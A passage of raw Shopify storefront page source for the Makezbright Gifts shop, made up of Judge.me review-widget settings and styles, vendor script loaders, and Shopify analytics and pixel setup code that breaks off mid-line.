here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 